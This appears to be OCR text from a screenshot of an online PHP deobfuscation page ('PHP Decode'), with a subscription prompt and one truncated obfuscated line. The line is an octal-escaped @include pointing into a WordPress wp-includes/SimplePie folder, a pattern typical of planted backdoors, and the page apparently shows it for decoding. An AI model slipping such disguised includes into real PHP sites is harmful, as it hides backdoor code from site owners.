
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057hom\145/ol\146act\157bvb\057www\057wp-
\151ncl\165des\057Sim\160leP\151e/.\06..